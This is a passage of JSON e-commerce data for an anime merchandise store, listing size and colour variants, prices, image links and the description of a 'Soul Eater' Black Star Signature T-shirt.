/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":458,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204"},"description":{"en":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and carrying dimension Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and carrying dimension Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-12-18T04:31:47.000000Z","updated_at":"2025-08-07T11:13:48.000000Z","deleted_at":null,"meta":{"id_woo":1846,"combination_id":14},"source":null,"id_source":null,"media":[{"id":975,"model_type":"product","model_id":458,"uuid":"526a0570-c260-4c7b-abed-7899ddcdf935","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47597,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2754},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T04:31:48.000000Z","updated_at":"2024-12-18T04:31:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/975\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg","preview_url":""},{"id":979,"model_type":"product","model_id":458,"uuid":"6a3c145e-98e1-4f26-991c-d44b1d8060e7","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u2-1","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57577,"manipulations":[],"custom_properties":{"image_id_woo":2755},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T04:31:50.000000Z","updated_at":"2024-12-18T04:31:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/979\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg","preview_url":""},{"id":986,"model_type":"product","model_id":458,"uuid":"8459f6ca-9da8-49f5-8b85-681bd47f56c1","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u2","file_name":"raf750x1000075t10101001c5ca27c6.u2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":65840,"manipulations":[],"custom_properties":{"image_id_woo":1984},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-18T04:31:52.000000Z","updated_at":"2024-12-18T04:31:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/986\/raf750x1000075t10101001c5ca27c6.u2.jpg","preview_url":""}],"prices":[{"id":458,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":458,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T04:31:53.000000Z","updated_at":"2024-12-18T04:31:53.000000Z","laravel_through_key":458,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"priceable":{"id":458,"product_id":458,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOULESKU-98785","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T04:31:53.000000Z","updated_at":"2024-12-18T04:31:53.000000Z","deleted_at":null}}],"thumbnail":{"id":975,"model_type":"product","model_id":458,"uuid":"526a0570-c260-4c7b-abed-7899ddcdf935","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47597,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2754},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at"